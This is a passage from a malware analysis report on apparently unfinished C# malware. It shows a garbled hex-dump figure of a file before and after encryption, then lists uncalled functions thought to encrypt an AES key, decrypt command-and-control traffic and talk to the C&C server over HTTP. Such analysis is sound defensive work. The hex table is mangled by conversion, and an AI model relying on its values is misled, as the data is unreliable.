                                                                                                                                       | jPaPyxFlkqs/cL6b<br>lCuhYzRJrwgin6GE<br>b8Y.jKXNNeKOk/Zo+<br>JPdČKkgC05UNoq9i<br>as/XqI/Z3yzgxVW1<br>I/ed/hRSsjvCipXC<br>OYiekyTnxqfIp66e                                                                                                                                                                                                                                                                                                                                                                                                          |                 |
| 000000E0 <b>:</b><br>000000F0 <b>:</b>                                                                                                                                                                                           | 79<br>32<br>6E<br>45                                                                                                                                                                                                                          | 4E<br>73–2F<br>55<br>$75 - 58$                                                                                                                                                                                                                                                         | 4A<br>61<br>71<br>75                                                                                                                                                                            | 52–33<br>$6E - 53$                                                                                                                                                          | 58<br>37<br>59<br>6A                                                                                                                                                                                         | 61–31<br>$4E-72$                                                                                                                                                  | 47<br>4F<br>4D<br>2В<br>43<br>7A                                                                                                                                                                                                                                                                                               | 2yNs∕JaR3X7a10MG<br>nÉUuXqunSjYNr+Cz                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                 |

*Figure 07: File Structure Before and After Encryption*

#### **Unfinished Business**

This malware, written in C#, shows it's unfinished because it has the following functions, but never calls them in the main function:

- *Encrypt* believed to be the function in encrypting the AES key used before sending to the Command and Control (C&C.)
- *Unlock* believed to be the decryption of the incoming traffic from the C&C.
- *Http* believed to be used to send and receive encrypted messages to the C&C.